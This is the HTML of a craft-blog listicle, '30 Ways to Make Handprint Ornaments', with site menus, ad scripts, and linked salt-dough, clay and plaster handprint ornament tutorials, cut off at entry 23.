		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Craft category archives." href="https://www.guidepatterns.com/category/craft" class="taxonomy category">Craft</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">30 Ways to Make Handprint Ornaments</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>30 Ways to Make Handprint Ornaments</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>With Christmas round the corner, decorating your home is definitely the topmost on your priority list, and what could be more enticing than small handprint ornaments. Besides decorating your home with these items, they would even serve as small giveaway tokens along with other things for visitors frequenting your home during Christmas. Check out the interesting tutorials given below to make enticing handprint ornaments in the festive season or during any other special occasion. </p>



<span id="more-16783"></span>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-Pictures.jpg"><img fetchpriority="high" decoding="async" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-Pictures.jpg" alt="" class="wp-image-19426" width="366" height="528" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Pictures.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Pictures-104x150.jpg 104w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Pictures-208x300.jpg 208w" sizes="(max-width: 366px) 100vw, 366px" /></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figcaption class="wp-element-caption">Handprint Ornament Pictures</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>1. <a href="https://www.cbc.ca/parents/play/view/keepsake_craft_idea_baking_soda_clay_handprint_ornaments">How to Make a Handprint Ornament</a></strong></p>



<p>Salt dough,plaster of Paris or modeling clay are the alternative options if you do not desire to use baking powder. A mixture of green and red glitter would make it a perfect Christmas ornament.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-300x200.jpg" alt="" class="wp-image-16784" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-768x511.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>2. <a href="https://www.nestofposies-blog.com/2011/11/salt-dough-handprint-ornaments/">Homemade Handprint Ornament Using Salt Dough</a></strong></p>



<p>To capture memories of your LO’s childhood, this is perhaps the best and perfect idea.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿.png"><img decoding="async" width="300" height="195" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿-300x195.png" alt="" class="wp-image-16785" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿-300x195.png 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿-150x98.png 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿-768x500.png 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿-1024x667.png 1024w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Salt-Dough-Handprint-Ornaments﻿.png 1142w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Salt Dough Handprint Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>3. <a href="https://www.bhg.com/christmas/ornaments/handprint-ornaments/">How to Make Baby Handprint Christmas Ornament</a></strong></p>



<p>Place ornaments of a handprint snowman, Christmas tree and a reindeer side by side for a total festive appeal.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿-200x300.jpg" alt="" class="wp-image-16786" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿-768x1152.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Christmas-Ornaments﻿.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption class="wp-element-caption">Baby Handprint Christmas Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>4. <a href="https://www.diynetwork.com/how-to/make-and-decorate/decorating/how-to-make-salt-dough-children-handprints">DIY to Make Heart Handprint Salt Dough Ornaments for Kids</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<p>The red ornaments surrounding it, alongside the red ribbon, gives it a simple yet colorful look.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-DIY.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-DIY-300x225.jpg" alt="" class="wp-image-16787" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-DIY-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-DIY-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-DIY.jpg 616w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Ornament DIY</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>5. <a href="https://thesimpleelements.com/2014/12/25/salt-dough-handprint-christmas-ornaments/">Easy DIY to Make Handprint Christmas Ornaments</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-1024x740.jpg"><img decoding="async" width="300" height="217" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-300x217.jpg" alt="" class="wp-image-16788" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-300x217.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-150x108.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-768x555.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿-1024x740.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Christmas-Ornaments﻿.jpg 1086w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Christmas Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>6. <a href="https://www.mommasociety.com/momma-society/salt-dough-hand-print-santa-ornaments">Homemade Santa Handprint Ornament</a></strong></p>



<p>The white polka dots against the red background makes Mr. Santa’s face look even more amazing.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Santa-Handprint-Ornaments.jpg"><img decoding="async" width="300" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Santa-Handprint-Ornaments-300x300.jpg" alt="" class="wp-image-16817" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Santa-Handprint-Ornaments-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Santa-Handprint-Ornaments-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Santa-Handprint-Ornaments-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Santa-Handprint-Ornaments-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Santa-Handprint-Ornaments.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Santa Handprint Ornaments</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>7. <a href="https://eighteen25.com/baby-handprint-ornament/">DIY to Make Baby Handprint Ornament</a></strong></p>



<p>There is no better way to recycle your embroidery hoop than to use it as a mode of preserving your little one’s handprint and decorating it as a keepsake ornament to cherish forever.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/How-to-Make-a-Baby-Handprint-Ornament.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/How-to-Make-a-Baby-Handprint-Ornament-200x300.jpg" alt="" class="wp-image-16789" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-a-Baby-Handprint-Ornament-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-a-Baby-Handprint-Ornament-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-a-Baby-Handprint-Ornament.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption class="wp-element-caption">How to Make a Baby Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>8. <a href="https://www.thebestideasforkids.com/salt-dough-handprint-ornament/">How to Make Homemade Handprint Ornaments</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Homemade-Handprint-Ornaments.jpg"><img decoding="async" width="300" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Homemade-Handprint-Ornaments-300x300.jpg" alt="" class="wp-image-16790" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Homemade-Handprint-Ornaments-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Homemade-Handprint-Ornaments-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Homemade-Handprint-Ornaments-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Homemade-Handprint-Ornaments.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Homemade Handprint Ornaments</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>9. <a href="https://www.diynetwork.com/how-to/make-and-decorate/entertaining/how-to-make-kid-s-handprint-snowmen-ornaments">DIY to Make Handprint Snowman Ornaments</a></strong></p>



<p class="has-text-align-center">To give your little one the credit of his art, inscribe his name in prominent letters below.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/How-to-Make-Handprint-Snowman-Ornaments.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/How-to-Make-Handprint-Snowman-Ornaments-300x225.jpg" alt="" class="wp-image-16791" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-Handprint-Snowman-Ornaments-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-Handprint-Snowman-Ornaments-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/How-to-Make-Handprint-Snowman-Ornaments.jpg 616w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">How to Make Handprint Snowman Ornaments</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>10. <a href="https://www.craftymorning.com/handprint-clay-reindeer-ornaments/">Handprint Rudolph the Reindeer Craft Idea for Christmas</a></strong></p>



<p>To recreate the old Christmas fable, you could also design Santa and stick it near the reindeer to give the impression that the latter is pulling Father Christmas’sleigh. </p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Reindeer-Handprint-Ornament.jpg"><img decoding="async" width="234" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Reindeer-Handprint-Ornament-234x300.jpg" alt="" class="wp-image-33603" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Reindeer-Handprint-Ornament-234x300.jpg 234w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Reindeer-Handprint-Ornament-117x150.jpg 117w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Reindeer-Handprint-Ornament.jpg 569w" sizes="(max-width: 234px) 100vw, 234px" /></a><figcaption class="wp-element-caption">Reindeer Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>11. <a href="https://funhandprintartblog.com/handmade-christmas-ornament-ideas.html">Interesting Ideas to Make Handprint Ornament for Christmas</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-Ideas.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-Ideas-300x225.jpg" alt="" class="wp-image-16793" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Ideas-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Ideas-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-Ideas.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Ornament Ideas</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>12. <a href="https://eighteen25.com/footprint-christmas-ornaments/">Tutorial to Make Christmas Ornaments with Handprint and Footprint</a></strong></p>



<p>These cute Christmas crafts made with hand and foot prints could be used as great give away gifts. You could even add a personalized message beside the name. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Footprint-Christmas-Ornaments﻿.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Footprint-Christmas-Ornaments﻿-200x300.jpg" alt="" class="wp-image-16794" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Footprint-Christmas-Ornaments﻿-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Footprint-Christmas-Ornaments﻿-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Footprint-Christmas-Ornaments﻿.jpg 635w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption class="wp-element-caption">Handprint Footprint Christmas Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>13. <a href="https://potpourrimommy.blogspot.com/2013/12/santa-handprint-salt-dough-ornaments.html">Directions to Make Santa Claus Ornament with Handprint of a Newborn</a></strong></p>



<p>Instead of applying paint on your newborn’s hand, it would be better to trace out his or her handprints.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Newborn-Handprint-Ornament-300x200.jpg" alt="" class="wp-image-16795" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Newborn-Handprint-Ornament.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Newborn Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>14. <a href="https://www.iheartartsncrafts.com/handprint-teenage-mutant-ninja-turtle-salt-dough-ornament/">Handprint Teenage Mutant Ninja Turtle Salt Dough Ornament DIY</a></strong></p>



<p>Following the same instructions you could also design an ornament modeled on any of the Disney princesses for your little girl. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="blob:https://www.guidepatterns.com//66260a71-5f4c-4f58-90c0-11f39cf254b1"><img decoding="async" width="300" height="237" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Ninja-Turtle-Handprint-Ornament﻿-300x237.png" alt="" class="wp-image-16796" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Ninja-Turtle-Handprint-Ornament﻿-300x237.png 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Ninja-Turtle-Handprint-Ornament﻿-150x118.png 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Ninja-Turtle-Handprint-Ornament﻿.png 750w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Ninja Turtle Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>15. <a href="https://www.dltk-holidays.com/mom/plasterhandprints.htm">DIY Plaster of Paris Handprint Ornament</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Plaster-Handprint-Ornament﻿.jpg"><img decoding="async" width="181" height="251" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Plaster-Handprint-Ornament﻿.jpg" alt="" class="wp-image-16797" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Plaster-Handprint-Ornament﻿.jpg 181w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Plaster-Handprint-Ornament﻿-108x150.jpg 108w" sizes="(max-width: 181px) 100vw, 181px" /></a><figcaption class="wp-element-caption">Plaster Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>16. <a href="https://www.shrimpsaladcircus.com/diy-baby-clay-handprint-keepsake-frame/">Baby Handprint Wall Ornament with Clay</a></strong></p>



<p>You can also give these as baby shower gifts by smearing your own kids’ hand prints on it in blue or pink paint and writing a cute message for the expectant mother.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿.jpg"><img decoding="async" width="300" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿-300x300.jpg" alt="" class="wp-image-16798" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Baby-Handprint-Clay-Ornament﻿.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Baby Handprint Clay Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>17. <a href="https://www.schooltimesnippets.com/2014/11/3-handprint-ornament-ideas.html">Handprint Ornament for Baby as Keep sake</a></strong></p>



<p>Do not forget to mention the date, so that while reminiscing the past you can get a record of when this cute ornament was made.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-for-Baby-a-Holiday-Keepsake﻿.jpg"><img decoding="async" width="225" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornament-for-Baby-a-Holiday-Keepsake﻿-225x300.jpg" alt="" class="wp-image-16799" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-for-Baby-a-Holiday-Keepsake﻿-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-for-Baby-a-Holiday-Keepsake﻿-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornament-for-Baby-a-Holiday-Keepsake﻿.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption class="wp-element-caption">Handprint Ornament for Baby a Holiday Keepsake﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>18. <a href="https://busybugs.co/2013/12/the-mitten-and-the-mitten-tree-activities/">Mittens Handprint Ornaments DIY</a></strong></p>



<p>&nbsp;Wrap the mitten in a showy ribbon for gifting it to your kids’ grandpa or grand mom on their behalf.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Mitten-Handprint-Ornament.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Mitten-Handprint-Ornament-300x200.jpg" alt="" class="wp-image-16800" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Mitten-Handprint-Ornament.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Mitten-Handprint-Ornament-150x100.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Mitten Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>19. <a href="https://www.messylittlemonster.com/2018/11/penguin-craft-salt-dough-handprint-ornament.html">Penguin Handprint Ornament DIY</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿.png"><img decoding="async" width="300" height="157" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿-300x157.png" alt="" class="wp-image-16801" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿-300x157.png 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿-150x79.png 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿-768x403.png 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Penguin-Handprint-Ornament﻿.png 780w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Penguin Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>20. <a href="https://tatterednworn.wordpress.com/2014/12/01/ta-da-completed-handprint-ornaments/">Christmas Handprint Ornaments with Snowman and Snowflakes</a></strong></p>



<p>Instead of just drawing a snowflake on the Christmas ornament you could also make your kiddo give his or her handprint on a cardboard stock and shape it in the form of a snowflake.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="blob:https://www.guidepatterns.com//597e0a18-159c-469f-adad-af76d4f8a834"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Snowflake-Handprint-Ornament﻿-300x200.jpg" alt="" class="wp-image-16802" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Snowflake-Handprint-Ornament﻿-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Snowflake-Handprint-Ornament﻿-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Snowflake-Handprint-Ornament﻿.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Snowflake Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>21. <a href="https://babyccinokids.com/blog/2014/12/23/last-minute-christmas-diy-hand-print-santa-ornaments/">DIY Toddler Handprint Ornaments for Christmas</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Toddler-Handprint-Christmas-Ornament﻿.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Toddler-Handprint-Christmas-Ornament﻿-300x225.jpg" alt="" class="wp-image-16803" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Toddler-Handprint-Christmas-Ornament﻿-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Toddler-Handprint-Christmas-Ornament﻿-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Toddler-Handprint-Christmas-Ornament﻿.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Toddler Handprint Christmas Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>22. <a href="https://www.icanteachmychild.com/handprint-ornaments-for-babys-first-christmas/">Directions to Make a Glass Christmas Handprint Ornament</a></strong></p>



<p class="has-text-align-center">You could also overlap one finger print on to the other for a unique effect.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Glass-Ornaments.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Glass-Ornaments-300x225.jpg" alt="" class="wp-image-16804" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Glass-Ornaments-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Glass-Ornaments-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Glass-Ornaments.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Glass Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>23. <a href="https://web.archive.org/web/20201123160748/https://www.prakticideas.com/12-cute-diy-handprint-crafts-christmas-part-2/">DIY Cardinal Handprint Ornament</a></strong></p>



